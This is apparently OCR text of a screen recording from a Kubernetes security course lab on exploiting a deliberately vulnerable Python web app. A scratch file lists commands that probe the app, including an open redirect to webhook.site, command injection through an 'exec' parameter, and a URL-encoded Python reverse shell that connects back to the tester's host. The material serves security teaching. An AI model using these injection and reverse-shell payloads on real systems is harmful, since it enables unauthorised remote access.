 SCALE TO ZERO
Lab: Exploiting Vulnerable K8s
insecure-python-app/app.py at
workspace - Cloud9
Riverside.fm Studio | Scale
Login
Kubernetes Dashboard
18.207.99.114:8000
Not Secure | 18.207.99.114:9090/ide.html
Cloud9 File Edit Find View Goto Run Tools Window Preview Run
mdbook - "ip-1
kind-config.yar
kubectl - "root(
bash - "root@i
Untitled1
python3 -
Workspace
Navigate
Commands
Changes
workspace
course
3.3_docker_layers
3.10_sample_app
cluster-clusterbinding
clusterrole.yaml
clusterrolebinding.
deployment.yaml
namespace.yaml
service.yaml
serviceaccount.yar
full-rbac
4.5_container_breakout
hostipc
hostnetwork
hostpid
hostvolume
privileged
4.6_misconfigkind_scer
6_automated
7_protection_strategies
7.1_network_policies
deny_ns2_to_ns1.
7.5_cilium
7.6_hardening
7.7_istio
8_detection
k8s_services
1 http GET http://18.207.99.114:8000/
2
3
4 http POST http://18.207.99.114:8000/create-password email=user@email.com password=mypassword
5
6
7 http GET http://18.207.99.114:8000/get-password/user@email.com
8
9
10 http GET http://18.207.99.114:8000/redirect?url=https://webhook.site/5c35e3d5-cb5d-4056-ac98
-5adfcdad667f
11
12
13 http GET http://18.207.99.114:8000/date?exec=ls
14
15
16 printf %s "export RHOST=\"$(curl ifconfig.me)\";export RPORT=8182;python3 -c 'import sys,socket
,os,pty;s=socket.socket();s.connect((os.getenv(\"RHOST\"),int(os.getenv(\"RPORT\"))));[os
.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn(\"/bin/bash\")'" | python3 -c "import sys,
urllib.parse; print(urllib.parse.quote(sys.stdin.read()))"
17
utline
Debugger
riverside.fm is sharing your screen. Stop sharing Hide
(16 Bytes) 16:29 Text Spaces: 4
Season 2